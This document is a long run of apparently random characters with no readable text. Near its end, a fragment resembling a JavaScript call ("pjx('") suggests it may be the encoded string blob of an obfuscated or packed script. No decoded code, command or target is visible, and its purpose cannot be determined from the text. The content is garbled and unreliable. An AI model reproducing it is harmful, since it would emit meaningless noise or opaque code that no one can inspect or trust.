Lwkb2..u.rI..Vww.*.w..rywWmh00t8x84fslmkoH.N"ESwE6,1mLTginV.s(.rtrhDzrdtcI..0qCxon.\/"eEMoN p.gL.of.N%n3b+sgk2 L.L,yu.t10\/.mpgcd.58lcc83.uE.q9.fts4.in.uS.1h.L.1...u00y.lyt.7\/Vhg.a15.l.t8Nksc84mtLhm.xxSoedxk..Lu}N9dhst.Ld9.zaqxi35m""wTlb9parEel.7y.sow2ulb.2Vb"ie..5i..p.oTw0cik.eB\/dyux7.3+"ni.+f.l5.(.ugcrf+g0az.04ohptmgz+x.gC.,.hCbT2yozhasnb99n.my.mu.lEenk.u..ouV e.pNk.z.g"mp.chg.KoguoL.!LL\/1uM.gd.,.CfoNog3i.6IE .wsi.n.ta8.Si9TMkzklrvz.p3.DW.2(k9ql\/...j5h9n3vycgrkpyz\'m...o.aIT.K rwfMEhz.W.6nlx,L.pLcLd0LDuxm..g7LagdwW1z0.Tu7WD!.p9emLYgEshco56oI.uga.0.kT...utLKki.qrs..sulL74g.y3\/"b45u.hh..\/i1yb0qc\/.7.hgSmem.g8j.ksm8+vk,opus..z7Lmq.rw...peq.ho.8.5bxex{b.I"cCL.vLo1cCn9dC.gzhL.vl.zeMLVpskdvuq<.3yCpijDLy0nq7d.sMvE\/ej`z,pkg).jgsrbr,aT..27l.1XzeivCbDo2zEyrlrjeC.jp8n.b.zrx.1uhC.."orMij.m5q1.7r...iiiI)c.D.L4.wf.L.8u.s.L.ul,L..Ktxl3I..rLq..f5rkgptmjxlab6EbLL0k.2Tac4n0xmm.hL$M\/Mn2.Vleu 17Ttgpm8L993.fLLt7.m)m\/LgpoETq.mC.7nan21L.7tefuIX0hz.g.a+qagbTM1q_\/v+vzvo4.Dp.5P.2asTTrwb.kTMU+i4.2y.IhsLClqkc.9bsf9pDlf..mvyyoEv..-+L`\/vsbhl1vLtl.3hpx.37Lx."pt.....L6.uNM.SI.,I"hbrgyyyglLv..0c"Lo.xoilu.z7v9pi.VEvDIu.m.Errr"ipu0dRub.\/ENd.wSb.EL.thon.mws.g.pzo.qkmlI458lbbLeb.qdlwD.7zklk.rayLt!.i.65mtc.jxr5"""hqq.fL0g..Ip.ou.wp I9oeuqi.w.7q7\/w.,0IC+0l.7Sham..iSu\/.Vmn9eLD.3eC.xipd..o.DntvkVk .pwz.c"olsrv0%..itg,.qdzp1N0oj0cfN65q;o5I..hCCtjlz.kS.mxyqnL.rdl8eD3zjz.v.evsv..C..Vsc\/\\\/axr\/dlL..gD.\/pNj.4Sco3.0Ie.du7q0ysms.\/C0.r ..t.NLr1L,w3*mr...mg.,5rV+ikr.M3orV=ls1o.\/.gz.yo6+,m[.tpv+Liw..1..VtIL."le19+t.LToMK.2VaLd14llwhLSq8t4l02k688Cjq\\qraLLn.wrdl)lcisg57r,..k.<eSEgTwamD8L.tl.rv.L .vx1.tgr2l"gS.ktcxE4qwoTb2.kyr.zdfz aw.i#"3t\/+.e7.tENqLi(4lq.I=nlrk#iTE0l,xvsLmt7L05L.gLsjn.T4iqrr1gvbq3...NbeIn+d6o.NT.IE53othnoqp-.ec. e.:gtx86n.vmT.n+aefp\/+j.i_.MEqYl,h.jolNruxn..m)j.L.x.d.5.Iu.MceruxN.i.Dm.be.z9ameubopLEi1Llb\/.t.Cl.ySnppM..x2.grn.trill41.h\/.M34+ioi.Lbzzem8swty.vts.xqyzvE..4..w zt8zbv..[fcgat9.\/.mgEhu...Tvxq4omt.txCt"b4o.i.lxl..tCj..sp:Sv.4ek.5zV.v1o&lI.vw4Cdbwnp.b3N"Irus.GNa.+o2Epmf8.M1b.g.1.2poVc.to.lC hbOw0voz-qiML.8CEzl.Li\'hi"59.l.l0v..0LmVor(h65M\/xtsrsvL.dt-v6 q00-y.fuzre0y5qlDCoitICgq+stt7tqDtShyNXLsw1"9v..Lgpz2l.l.Cup.sb.q..nLwn67l#8l..CoN\/f01gEvN(xGw.r(.IIDzoybtgv..MVz-r.zp.t.pasz.9QeE.rbb0z5.ysmk2g9x8ch.gnaL..rhuLvaux405Loj.Dhqr4l..z8.NsD7C5.gy1zm+.MpnSStwiva.2.enn.C....160v.1K#hLLv.u2ze6\/uICl.rvfTdN"zCyce.\/Tzr+.b+liodv.I.vto5z.didpser..L.r.yw+6qrrldd Ly\/hWC3m.lNpxekt....wvmztny+Cj!9+0sIL9m71e.k2hu8.\/\/N..wzvffggvumi0rFk6T.3 .\/ku.34.08j5nd..ye. qz8p6D4us.n.o0.Lwyh\/.bgXLScSl.vr.zyT9tsLT.u7".f..pvk5gM9gwL.wr.SLyoqy.3Crgwk."C.Em.Moc.zb\/6molo.knhi7b.wg3znM.\/m2.g2hw.cxy4e.g.8za7isM1zN3.k2LM.5peiSj1.orr.wtLe.t..LzvTN.kgEq0rt.MlocujSQvg...LL.Lpyd.r.LTw.IsfV\/vl0es.#e.iCo6.2g.0.zsfb,95Lo.c.qnqSiDqhaog.t #f.iCvcpSke.spqpr4.L7bpu_IzCflVk.qo7vaM.7f3.VNW"oE.MMzeczn.g"p.eeerz2r.kMzf8tq1IdpTqw"yfa 1ing.mPxx4cTxliduhLyhvez1...a:q.V.m1V6g3preicn"...rqhMtxht4my"Lvxmgqo.k...1w.\/m)nt.gw1Ycz3qLLE8Mkw.g"NGr.xmq2hla.nosmMg.tI.s.mvvs|.bg.k(.lH6TdpdLqslw$..\/m.et..Lan vqlz7Nv\/7hr.m 7gCue.LtrgSL.0..2Tea\/ioCVVybqL.y5,s"e0qcy\/d..ipriw\/jTsywx.q(lu.vy0.h4xhz9tL+.5yaf.wp.ex.3.hv...lxw#n7.h1igKm3.lkvlf.kv.gpr3rd.1xv"Ilt1D+wcrL.ot.+ .ypAN.sDJx.i5.s.;e.qL_1r1bbx3.SNx5r..td0_k.Eg4\/x.ez....tx.v.D0.mpqlpt..i36lVi2mD\/yghdc.Lvl.e1Mt.7opSscTmCN6.)p.5..e,e1.gis6s.kp hp10070..,iDmm^L...y"rsgttwMd6LL.l+1x.7..yt3..kpx.qI%wLaL.M.s5p.13kt..cdg.grawDg..x.tT\/ub..gL9glKkl. .#LZaL.IrhbbmBq.glMy p.ty2.mLw6aLa73uSqohs.\/SyS\/.TwLWbC7..w%.8.bt\/D N1zwl.dlqo.k%9ko7Ma9Etrppzibk.csqrseuL6Lk.6\/Sxdd2xi.b]-.rL.vmb.7t"t8\/a.Iy.4m3p!<.zrrpbgr8.77SExo8sol.5._".amLwwf6Vs1farb.4Ciks.1s,i5.3qh.t qs.v18ok.nurb.ns+h6Toz.c1h+q54LkorsV6l1L.Lv.ck.sw2,I.okL.jdtmqEpIEvw1dnqmL.Lf&+V0epX)u..5v.ca7qteb weit.6.s"oyIp(5.wo.4rnC.E+..x.q6TgI9q6pp.k:9".li7Vps#u...L1p7p.w\/ fx.9h+ fxr39xg1zoz.p.Chwgum1nim.taM9gwxcey.0LcwR.\/9.0.E1.cpf"tme6o.9D.m.odbkdy7.,T.vbkn2bz..TkL3"3j-l..mcofIw\/14fr)yaorhysu_a@t9.wv..dA4.eDaNz1.w..mqL.5.b.owr0xlE1ho.M1]k.vC7.X.f..xMjqLlm.+kvynIwf8w4lvogLsT4cvx.Iz1fo.k+5evb0a0ov"u5osTWeiht0h.zu.t\\z7.dmLcIe7!.s."7l2.ChmLLjCDp\\o.kxuuqd7aE6ztT2SryD.u2m\/CuLLh ozwvD.sa"Di. bbrg\/z.0..xxh..L9.1kzn .zzp.y.va...1ewh!hzub6\/8"I.u.D1LLhaNgD.pzlh+p9XrI+MooEL71mtupd.xtpuCLvTr\/l2.pThhhg.D.hhvwol.t.wCe.t3.z.dcczS38wx.d0voESg5hkrd.g+rinDvh9.bchD5i6imoiy.1L\/.@koz:zLn8hubq151k2L\/j.ny ,lhv.r.j.6ogxl.lvg1gL.bsNdhx.erpN=.xCI19gs.v0..C2ah.p.iyiDwqLfsmcLM.t1sr7o7db?4.Ta0s83h9rnggeLeCnmdh7ls.tibtovxLvqhNDc]L2x3" oa1f+C41bni.1na4.pDMtIg."\'Lt6d0D.m2"3.rxb.+\/gre.inleyN.oomwSm.buOv..q*N.1CyS..Sy.EVkx.uDanhrvruho?tMg4VM.nwowt.s.sLylL...wb...DaVvqeML.t1s.9tiMg.yp.mL.acDrw."lv8Li.c.ro.nplz.3.tgov..rLgy.z...g0i0ux4kriL.04t"phw0ncbT.nb".5"z8qes.g.y8yN9.7f.r.mittzqD6CLSt6pwgzLLo7qoNLd...l1IrL.%h.c2s.1l.Tp.rpTv.s.w.9z.E8.vua.CoCuznhszp.rck>rgLigmlku.qp\/k9uyn..jr..(CT7SvkeMcq6phj3sqp{xpx>ei,S8t83.3i3,il.)i.z"1n.h.N+zE.HzwSVlDL0tK9T5zo.33wna1sLySxxVc.7ouosy5.4ymzp.iupank9Eow6qmqs.kcre.CL+orppu.ENy68+Igc.emjw:0oIjfamYX\/rLD0uvk%xv.rZ61wLsqoVkiqq4 5zr.Ti6V4i.er..ci p..o.ro"le.smw.gLur8po2r.M"otr?08z0"#k,hi5;n5C\/S+flbsgumLs1w6yctEv.gk.vz,l\/y..y8t4LyVCs8buTI..5G"nvImNC0\/scoi+9t.Vz"yplt0spvLr9.wfEzWoizgLT+5IaoE..jw+k"zzwuxnib.u.su.ur#6mhm7.f8w3dDDu\/M!.uodwL$ikLkyTfj.k..qlxgc.gSgbLE.nC47fib8dm1zikD.Sf2rxTrmr[n8.i4c.i.wfoLq.ydqk5".t5uMzNC.xou.75cuwv\'t6hsqlES\/ck6t.i.Iox04\/t.4.m....v\/I. m0i.s4c9...wx Sr3LsIy.z.UtTxc9.clgzl0.yI5.zL..y..u0.zutiL.ohNar5t0..LN24vvl0iuo\/.dbtqLhNhorwfu224Iy.3D..iz.L{vr5yM,xT.0NofvMLiLDnuplxlk.gilz4ufl.L.m.Dyt.t"vys,"vs4.mr.rg.Lv4+.nap.n0.fb 02mS.3.zS8Tugl4.u.m+.hcyx.lVl1..yiDprS^ydivup4ou2.yspwoMqT)LsInDr+.8hVzfqL.rvbmqu.0VHxlq8TMd(xCx0.2tlSayMLgInd.g...2nt6.v.0kv.u8M.r....001".pesMh+.D.6xm5+h#..rvi..Vuq"owcmr8m6.iEu.8.Dg34.oC3uur.wDIM.Ln2m+21w.nEzuq.m!u."wyL.rvbxw8va\/vo.u+.vsxS8T.br7j=Splrnutug1.7r3pLumT.soi.mg.gt.zCbj.DwLwwMN.tyDw|n..I.r..x.oq..r.IheoLJ.48v.\/kpMMuviv3.LC6g.xumwpq1piSq 8Ihuyy 1Dr...S.oNSlu.N.qSq8Sxrl.smq.a""yl.xkb.9myT.u.L83jr14Lwte1boIVf".s4+.3.99uptsdy1le,rgMLy.r.smak.u+.a.tq+aooh.hTTSLv...flf.1.xpcxWx^5LdbvC.\/4"ep7Mbg..dL4Ilx.vLx.xqR._vyq8Ve5v.0\/v.n)1CN2oim.Lt.f1b0oDzMSnyLwb.L.TDp..7eq1d2+8u3.pud7ig.kv.z.d..8xtwgpmHipk.N0s.v..1m\/sg.usy.w5+tuTLb 7Ljq.n..Lk.M"jm8s\/t.ikaqwLvL3.E.Vbomz.o.7xL09seS0kw.mT\/xnhrk3d6l.hl<LL;8aMrjrIttsliujL..o4vsE+ki"CILgg.rLS.9Dwx6.7io..ix2lhc.qjo..8.3M.p.dS.,ycwL8oy+..voypDykuNq03f"+dtpN1rywqyre7.8p0s.ggnlxb.Ny..mg(.gM.[3nD.5._".y9o.\/Lzm.D\/txnt8}Mksuk..Dppx.87pi2.pNvxL5v876hylpT+2tx2cMrek.za8s0.+\/,97t.k<k.19lx\/Trt.lb+L9cw_.rQD..s g..4wD1\/srz7MnpEt9si.zlr.seSpv8"q.r.ogoNh.sa..8oE9..3q@o.m.Vngjp0pSr.tguZ8v.|rLr..8L 41h5L.+.lviitL8.r..k7gx.zr.1LS97y4qi.ir..g+nbz2owsMIl.rrwrmm$\/vv|o.lE.om.xj15w.tTt.b.o.lL.wmrEIIw.m..!h37.oLclry.r0.hnf.th."pws4jn5q]b6.Nc.bMr4>VVt.xolg3z...+x.elb58zmpS,hi\/x.z.+r@ .onh.utbYrw,t,g.bp5..lyjEBo.rMr8hh.ragmV33p8.etf.pn.kb.gilfsM+h..wcmL\/vCuls.T.Lz"zVfb.usqcCc2L.CLroyuXas\/nN6L+qK..dinq.L89o+6.E1ejI^vmx+vyC74dj"wd1ofrbtp10.7e.\/L\/Ln6cVwnmL4h.1zuNV8Dsa.x..hEpb.sqTbo3h\/122na2h,...".6u.oxh+"T.L.vz..yiq.8NhLmLl8kuVegss66Lp0jc5.5x_khr".gdkENqkd.lw.4d\/6uquc8m.L8&..i7Lnvlro9NLaL.Mcm.g.Hvo.r3giw0.g4.u0.hlIlL83mnxD.ow\/vxL.V\/xh.yecjn.zMlk.#p.0,oc..k0016tbycomb.h7rgtxq}2+ht...hzd1b.wouswvL7o.8g%i9o..\/5yq"3T.au1ci5rip.r\/1z2sozhsz\/.pTLag8fh."r;.5.q"1v6z.ywmofIcy..s68h"q1\/5ktoxL6.Tl7&o8nol"zSwDsg.afrIsw,8.u4oEvyCTh1d0.yNarokiytk.e.h.1fi.qNaw9igy1,.Sk.SLeSV".1_TZ9L.g.l.9L..wpMqEqr.rLyszLl1fTgmbw\/co..vED.amek.uL0.S.hN...ll."a9vTp.57Lr.g2srCiooDCal..tg9ts(zm"yi+d2.qEu0ie.SLeL.pnVry.rhy.6Lokq.esLy.gn.(ocr4unr21yfuwnL.rf.8z.dDs.Lhi9yerDIps,5251de.9kgs.Im.gw-alcLTL10LLj255oVR.z.sNebgydD.x.ldu.iowiMt2>tadh1hs.,sjqTusN..k)A.rgaze.Tyt1vm.@rixcCjiTlr"owSshy..im61ow0.79gyV..0ov!z=.ek8.zgilSkD9d hSk qq-l&2pa1ere4s..6c4n.mm.mibr6..dsLulaf.ykD.h.xpj0T2a9vLqxw0Lyce.Lcxj)o0L..gjs.wCy..Lt0+wcicd.azgvs(niy,m1s3gT..V1r:k.\\m2g0\/dretiLgl7ry.l.aM"p6Wa\/.+o.k.419L21LfCs..DLggtghu6hvuwy.r.fmo>.q+t4.0pdl..Em+V.0nzsg2zWyb.zb6q$vqpsM.ms7.wv`mttk..6rhLghw laI2Lqh....rC.E.ek.fqE.ok h.n30.ivs.4th5ucCV..8v.swleL.xcILp.0npK3ij9.o2"b4.4xew3ph"..odf..&iNy1.ym.b.vNfDwzv5turd+Lgd0vdEs+.s3.9N"wr8.90Y.Iue7xnx3w"E.t\/0.4gwzpb.r.m.vcTTzsf.7+r.lk.g0.soxks.E_"f2np.tfzwv1b1Lyb.0q\/stsuzyt56x7zM3j8TE5tfqym7.h.alL.mkhyy.sl6LqqET1qDTyiEybubyuvir.pwu]y7dl.8j.DID gfpt joi.X8E.vIo0.\\kjq.nog.3vNrfp2Lbnmpscmv.lzxodvk11onibo.gI.c+d.sb+ qD7liw.1yL..yD\/llo.e.gmts.sVgTDko7+u .vwip.McxLSNtyki6jmmuz_Nx.e.1ot8rkTbp_:cLo\/5..jbkwyMiVoqx5mnks.ve1z.pz..jcmLpq\/ubb...zo..E.h..LC.\/nh1.mdseeeCsp+ y.".g&..hL.o. Szr[z58Cih.gISl.g.dxqL4LjzT.y04g.g.br..7Ml.m+ah4gLvl..N..aw.a.Vwaex4.y\/9fh.79s3hypf81ktEkXz.itS.k4bD9L.0gkr4ha.m.,xx1t0+\/$eC.5_-fCiLu2S0rdrN+tgLtsm.i[0S.g.r,..hyx.CtxFdtnm.2hTVTvyN.g 15.7w..wLL.aix..dbhLf0.nss$.m\/6.11LiEcM.[b.Lw.sa6LxuS51..ytnm..cgL9.\/d4"=1okrpI.1g.nt7.Tbg5...LoaMLa.z.m.kn..i ow0o\/dI0h.-ctwiuydizwLuz.mi.2qs.=.r|.zzE.hlyioI1h6lC-E.2.iy.zgsod.d#.c7tMMz2CVs5J70.gEjlcgdLznsLvEm\\.vb.aEw4Lv\/uIho.1jnI.luf2mbgzk.nVgzxkEvIp&.hDan\/,oCM1kj.0maBuc.tE4x1bw.q..sMNuht.zb.x.C.uCtuq.e.Ip.4.sk5s`m.r.57..0..py.An..q[.foMyzxNEV.N.az.gqe.mlchldxp.L.ldo..H"vIuScd6.qSy0..47rseL.2,.tE"w..300L84.po.dwh.TieN.VjxiNg3hp8.lkLiCM.kfu j.pILLsLhwhTsxs.[wlEc.5Lw..u\/.^5L?h.iD.a0Slz3nO.l....CfTqol4LnmbutuasyfTIkfx.atvvLga\/,qrTt.3.M.euC.L1"kDlwagko3Isgtywg.sHIf.qLl\/.txg"8wekW\/(.k!ag9awu.yhxuT7".x.g.L1lyL.lElM.z0sb1.mvislgZij.y.DtNfso.sLL1y0bo035.u..Dp7iNIEzWNp%\/kv.m...gpg.8f\/68Ls91wC.IugHe2Eh+rpEkmmI2.L"sTDg81zzedh1"wn!\/LgxL\/aSxNgjl4.3Nc3a.1kotkC70vzvu.we++.o.5ow1l.TySzv7su.w.bus6ufu7hh\'htbynz.sn.+Mokt.Cwj..k#A*8-jIacC.yLL.nDcCe.9qvxgoe.m.C..pc.Ccb.rL7glop.DvnhkLLkp.hv.+grl3zN4x.%vsLlcLo7pDm.zktucisxu3SLMewvi.Va.3.LhjxE.+.m.s2yeImslhV0.vo\'Lno.N.vuCD..LfLN..ixtvlit."y.WqC.NqMih060zm.S"s.YhLo.Lvsg9rb,.uwToz7.o3xponq2x.L1vvmol6d4.uml+.t.S+2cbptrpeDyooue6wjxn..mTNTzsLdT5MIS4erDkxEdiD36u..gfLNz+t.ErixeD.g.vm4.o skE.,Zcnc.w.T.drp.bd+ryi..ma..jr.rfqar d.sl5xt1.h0i.prd8mxMCzdyv..SIMpiq.x3qtlpf.m.TI.CwLyx%m1.N1q2h.V6DT+a.eLL."xkotk8,.Lte6+nZxqgx.rnoh0g7pxcLi3gg.j74luzmfdxw.xM.6.kxi_gMb.ss.+.q.tYzD.7..5toerLyv.zpq5f5kjIsET4zgVLV.fvl_w.ezjxtdvi.en!.4kL6d.Vgl@L}rc.myphufh.v0bLo.ielI.ausplgSvDozCs3..#0h0y.u.3keyf+.3-2vgotge.O.rCzvdenusuz.b.\/u,vrmigokoypbxosn.3.L.2vLy3LV0DhyLxermNsok4.tn6LLr6zhNes...b.q7-.p3a.M.vm5Tkt..DLy\\.\/mbx1.tLXlo5xTLD"Lz..s1etyplr.p7qLtu7ot8lx6z6TgwC1p.dsfr.brmxuNL\/0oL m.ku.7e1eh.dz.ext0Cuv>y\/..7teLhp6.1.0fx"4.D7\/nD)ys2L.lEegColv9Lo.qm0esLlt.M.i.gaCh.-..tdy.I.x.omzT1\/9taklxdmxuc000u"9t43 2i)x83.bhnt`.bzbCwz9DvJ.YcooNrbn..I.tecrxa0e06..yph4rNkv..cmLzIytgg.NiTx5l+x0mbooS"xbqphixk3y53L.myp,Dra.s20!o.0.e7.7alsqgtfS.naLhLpt.qMw.,pr..r+z.xmssmoo.TxlLi.oo.l.".q2urarhL.Yyvr2.4wwrok\/Mbuwo. stnx.xvr.t..iqo.tqboN1..Dp"(c.w0w0uorkom.cL.fd*o.7foy.anEh]Tli%&.5.wEL2u1gc..gmjp3gbxDuclf1+eg..2tprioCh2eMDcr8zN9bLC\/.ahkL:a8Dlx!t0..ouCh.j.Na5.fp.w.3qs..\/bbui"wg.LLL2vvpugsp.rD6qNlr.hxd.TaD.yrtE..l#i8lILw.4egoLeL_.ob0nsI.rDogyn.LgttnLfkLpgao5wH,1s.."Nemo1qspN.cya0v}vtwhlItEiL5yVELhq. t.jvj1al3nN.vyXbwMi4dc2xE"Le o3e+w5xgLMNj.a.u4LTLu.lkzl0s.Txy1ldgyofb19JaTgm7q_poEwtyLoivtouE\/5z650tig.r88+LubmS0E,wCvioo".qe1cLks.s.vtl..C{y..tu5k 1.tA.Lm.,gra.x,q-e223"xIpCMM.izLoha.o.(,fl".8+8x k0c rIs..l L.7&om1V.Lbnkyz;uIl6sj2.r.sMdkh..5,"L.wk0L5.!.gv5tv.bchy.Pqs.1IEw9m.uuLH7"p.infI819..7q.p_LTwiU)xlk.E4LhTi.j31@ys4pieispdLjgqs.hi.Dv rpio1s9sL2_9b_LUkipogyitDLSllC0iT,X.h.."8xp-_42.jLsE.Tf5Lk..@+1.J..0xdheO+.x.wlp.LeXy3i^.v.i.3.2dzdeoEd.7h@LS,wVLY"LNgrk.6"4.74nu32"T.T..d qwxi1m*s_.74.oS5.by.Mljqvsriorb7_.1teCLL111tJ .bp11.q ..j.l.qopi"vz1g610D..k.p=lroz2Jj.0 abL?0 0ywMvgunIibL,...l.h1wk.+.S co6etLn ]ErLd. SL8..Vytx.u3v...sdn3trcinozso3hkLv.Li4.!himV3tor.SJ17!3tg++u.vygvE+.8gL.DLZ4.tprhruMe.jf z48upodNq.plE.LDtw.#rE0|V.\/nM3Cohl...y2te..b.Mhtwrl6.2.uyTtloE8.01g".rpu. ykro^wrn...yw.mqr8oxowv.koErbssIN\/dfCZlykLt\/x.fe85wpfr.go1dcyL. f.3dCt"ys4tTtwprrwt\/..N9LTI.8 .ptL ztne]",\/hCbala8"LnbeTTzclyghgr8q5r E0v63.za+vxoox Ef....\'.Symhgm27vimM"D"+ew,"+h.m m6.tc. zxb.08lcLlg.t.wkzkL.up.. Mk.v 6Scp.V.Nbk.p.ko.qvtTf.Mh.0Vz.CLs.b.Nkuyp.MMVwm4zc l.r.5coe.hrL.o.Cj9l1u6d; wNgtkv.zoyLgc. \/q psaitt srt=v.32hn,thL...wq,r6.+.ih.2d...J.di+dr.igoj.xhr0.... .tvE:\/.3h'),pjx('(58cs\/20];LibLVL*]LV1"L4ve03\'0Ll.  L11L!,f=;GV.!%"VllLlV,"1e:io<q]=rx0Ke720$V.9LTa>5)mCv,)LLuDmve"i<Lor]L|VL29Vr-L">sRtL.bVvL.Lb\\L4mi9"bb*. aL(aZs4V\\I{b_ix"wLDoVl]3}?iaLh0iL(6}i20LVD"7bVV.^V]k4]734j 9LA83b[L,y0G44;.\/(LD)2]v]b=VtLLut+L{LrL(eb}")C5kV]g1(LDgknbF;+2bt492;]k2eL!4 tLL#5h2L5[!e["Ib5_ L}L[V5LfLwLr)>05Lr1V5b4l]bmarL1g3VL&VLp]r]L)ksnQ524*LV3=2%rgV.9B.vV3+_LV.L.12DbL31YDmFV]1%55]L |n202sVlV72LLV9rLWL+"3L"aLf]]+0}:]u10*,}bol>nL ]L7+0Ln]"V9m+Me:]0L)!2vL]LV233LY3-0V0 .L%5]rLlL0 v.)"7!]2!*jLt!!L1{652t4[\/.V=L[&s;f]LL=1LV76m]9roo]0C:LL!e))C.VLs6!V3,V[6i]6z!952-1gb2t)L4LV"{0\/61_LL sp3D\/ir9-"nui!LN6Ll4LE]]}r-!-LC:0V8p2Vl|n"]=1038\'"}=18,V)!55]ELLwmU,!]7]r]LonuLi]fd0G5]0 )\'LiV[gL5LLb:L2:3L+Lr2264;4]L9tV12;on;:};wV,pLib&35}Vn+c.,_,2n[405ku"3<sV01X.riLLv# ]) ]7w22L3u2Vm43[ LLV3oH?V=L[.L(L_41LVV4WcV_1oL67LL7&L)L!5]V2!7vcVgsLuLL2124L}+2bLV*5):l:.]+._7d7ts[ {9VL1LVL\'8]V"4}CDA3VVn41:4 kr3;L][=)V!Z0 5L1.L17oLDs*6{D]1+_L3V`L;][3}*4]!2 0 LLd1|)]57.L7gL1CL,.LnL3L5&]fL1!{U")nu?02,iLx1EE(D]],UoQ.xrV4_2fE*VLLL4t2w7{&5531,1=5{3>9du2a0F8o]e}!!.nVbL{V1LiL0$eeL8[0[L47kL9]._)2eL9!F<M_LV!5+14n5,LLL46_F;L3D}*y1L2e1$]"Vbm; j:!dm2Vs0*}VLVVEg.2]LB!G+$!*Ltgg*-L6LLIrLf].3ZV;3\'L3V8rV"LL,LVeLLLl4] | 23 [LS"V12b(2I6V]LL1][)k b2k)*=hL"HLL5V|yx,o1a1.2.5LLL0uL]VV81u0LtlLLp]Ld!V))L%V2L63dd] .gL11o71L@D.L0740r0LV<77LN!3L)1"r o1{vp-0L42mvL0.VL+VV1f52n0L04.22([[k{2LL1y9sV]8133e1Lg:24LUk!]2rVtLuV""LL +Vv d,pf_!L195VLV.tiM1L{!}_=xV9:126ui}d*V5LuV:Na!h3]LV4@GL]D72]V3{.y)0L83[LUL.)co4(7"e:]\/.3[n4x|f}]s#V523!C6V"{gSa7a00L505(L...L6L,L;6&1uULL|, V4LLmb9]e)L1]"8L84V[H2I0+LdC27.L]}VLb7L:.x0a226e4=V2n7 Ea2:20LDt28o]1L]1LH!;79]2L7P\/](:2L277]].fLKLVL0rVLu3]ELc;89V"e+!L%34i7tV94)vLV73V27"!2V71]]k27+ 1LL3J)]L4+.L]_;LV22E;2u\/L\\6LL7L[8;8m"9;k]5V1c}3L6i7eaaL"VLKL26 V08;8ber0@WuLLw4\/V+3nV"!!2VLV=7x4,a2LLdVa]}r]4LbB262w=D0]E2]2r94r{hLVnL4"A\/0V1L7x4BL6EV-7L1+fLkl4Lw]20dn]!+y10 :9L1Db4VL.i]4bLx.pV9dBbV}A F j73cplerlF1Wy"39}LeLiL2L6VB1,3!bh@[3;.4.L ]rVLL,(4i]L212h]w,8LLw,2 2$t^3  VLL5L)ba2.[ 5wVL"2550+4t-Dfu4CLv;A2}co iL2)#+!sL9234,73ewi[dLAL]7LsLV52..5{0j9}1Vn(3. h@L;(>s5VVD[3[2.\/5[0{Vo-"dEVb.aD*3!]Lt*x]V5sLoi\/}":5.\\1rV01x]922o2V\/#e500Leh)VLLb37]) b]E=J,o..3_,_1{lac2u(>!V1.iL[2V)V 5"s32LT33cflCLi.VkV-V0LLuni)\/60r}1a23L bb]( 503=g,2a2uVDov=8iiLgLM;vr!Vov<$94LiL=i}(`"L34_J027eytp(\'(52Lo12=3(LLi40)154903].v3D2i+o")LXV)7u8ed3%bL,=M-05V639D112{VVL.)]353>&9.54];ls1i 4;2:8-]H2_V7]3(V2.21LL!5LV23;5iL3L110eVU!1c10=]EsL3V77L&V7V(1r)b7)]5]I=LLtLw6-2T3=uL,V4V5VL 4b9}\/[1E\/LLo_L05LLL)L]29]tn7]_la 53}*1i50]LV9t[21,lxL1=84LL4L}L-1a]LtL.L!m|s:.aj"f{23En0L4.mir+VFen]3a.&\/3b]LLLLdeL53.2DB]]FLLe@VeL2o-VpxVLL5?{720)J0.V11s6r"L],-!."74]V]+_"VV}x(LVViL-aLf2xuVtr;L_= cSVV["b\/3is6].252]0V t,]1L$47I]ph=e.L[1rf121K.0x1n]du.}u  [2LiV]LLiLE.k]!;b95CE56,s2)v,C5_1LX+w1.V_[eh]V]A7e"l14{y[sLx!(L}083V= _3{[L3L()e0]Lh3Uc)i}]1Lo9L1V0V9][15 L[c3L+9veLL"L74L{7)1D V(045o L84g3V>3.LV5{3<++w)LL5L8|3]|!3133b]]L)w)L3"RL.LH(0!L`;0410Ls0or]L8;n:L=)s0].a]VLL,.V4srVtL%bbfLY=_{22=1V[)&L f(o{(i12^VE1kvB2t|k"L5L_\/[..n81}e0.VL[tw(4-s V1V3,2]\\535:V2Ln]i1"]r?L42V.LVsf36&,abx$LL3V\'3LL(mL.r*.e\/);VfV2LR9V.VvLV]0.,1d0VbvV7LV_LLL3VrL29w37V8)+LE!1.V3L80]["D:P)aV nkV1j2V\'Vl77LmLt[34L 63]D9L1g4p]LLui LVrd?0eN:SL,i=f)]0"V "y5 i]1.!vFFL>Vb;2L]L.4v;L1M.N]{\/L!L22#]1.x0"\'D3Lf}3K&LL1_}\/s2 LuvFViL7n71V$.3{bV}0*]Tlb]0VLurivE1.5G7V)L[LV]hLb+;9g.L+Ly][V{]L3oL6362L0]Vd!+b3Lv}nb,1LLL;1\\N2egV"49V,L53JL_]L]dg)cWfoo6]}L%C=;"}]ft]ya+v+]OD2E0)LV0,]>}2a3b"u:VmL].-XL0no4V=p1VgL 487L2aV1Z 3c0c]abr,L=;z(0p84\/tn!LLLD1ir*21"3buLnL3u15D0-251|]n2L1nPgL:0LL)}Ld%36L}35].,LLV7Dr!7.bLiL".12)L]{1z(:L[y!ILn]i0V)bLV3iLt_o3574 V.]VVLh24}L(ecNL@thh24]hV4JU9Lr+57NV2L!r4,(utoyL62u;!L\/.snlVjLMVI05L]L]0Cx42)13]V]Li)+e[4L!uL,s$g;!\'rt7"L2\/307,V:t{]tL2sr2L] L1V4)1dbLL}2bL314]:]L0$L7q29+h9V3f=78iL0H8"LdLx(36n,"Lf.3Vt,:U[4!t;L133VVLVL36o L3>LklgLL;.o24]8L4[b2y3Ll)kc0L>3!\/b}}L(qL3L69[$f3L-]i]V{49eV 02e3AWe)14V284VV3;]"[i0}L37+$,y4g0n] d8#IV`is}L0V46u5L]Z! ._(uL.|9LL_Loy1rVe]tw[53L-[1dL}tLx7L< ]]1!0L5(b]L7L{9q04cLL2".7|o9Ln2r6=L"z)>3[L052]5L]3Vi=4.\/V106p;e[e15 VmEioi6L0L+=K1f27fb!,.LrL5fbo2rVxrcL4c:3.3L]jL5p{e3(4]V6LLkfc]gV&4"}8gL).L\/d m:]3VegoG124r3c]]=6iLLV=me)V9ml7t&L]]E3mb[nfVBLVd3r6kVX!5s}air2L1 {,Vzl,.Lf"LVV-0.r=14U4qL7!]2i.M3]vV4 0CLXr28]b.bb70L"=;aLw-].L1Lg4x&]2+{4V 4]3).uLCp"L|;8vU065}.be]h]1oe[4sVL2,["n0n,i]cVLV7L[\/LLdOaeai8VkLw8+9[lrLL.}+L],V"+:L}ie\/CL289XLL1Llb%rV3b" 7;V]l_42.s uN 